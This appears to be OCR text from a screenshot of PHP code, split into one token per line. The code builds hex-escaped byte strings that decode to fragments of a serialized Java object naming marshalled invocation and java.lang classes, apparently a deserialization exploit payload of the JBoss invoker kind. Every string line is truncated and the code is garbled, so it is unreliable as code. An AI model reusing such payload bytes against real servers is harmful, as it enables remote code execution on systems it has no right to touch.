
echo
sprintf(
'%6X'
,
$offset
$offset
+=
$width
;
}
}
$frag_i
=
"\xac\xed\x00\x05\x73\x72\x00\
"\x73\x2e\x69\x6e\x76\x6f\x63\
"\x73\x68\x61\x6c\x6c\x65\x64\
"\x6e\xf6\x06\x95\x27\x41\x3e\
"\x08\x78\x94\x98\x47\xc1\xd0\
"\x61\x2e\x6c\x61\x6e\x67\x2e\
"\xa0\xa4\xf7\x81\x87\x38\x02\
"\x65\x78\x72\x00\x10\x6a\x61\
"\x75\x6d\x62\x65\x72\x86\xac\
"\x78\x70\x26\x95\xbe\x0a\x73\
"\x6f\x73\x73\x2e\x69\x6e\x76\
"\x61\x72\x73\x68\x61\x6c\x6c\
"\xe0\xd1\xf4\x4a\xd0\x99\x0c\
$frag_ii
=
"\x00"
;
$frag_iii
=
"\xac\xed\x00\x05\x75\x72\x00\
"\x6c\x61\x6e\x67\x2e\x4f\x62\
"\x10\x73\x29\x6c\x02\x00\x00\
"\x1b\x6a\x61\x76\x61\x78\x2e\
"\x74\x2e\x4f\x62\x6a\x65\x63\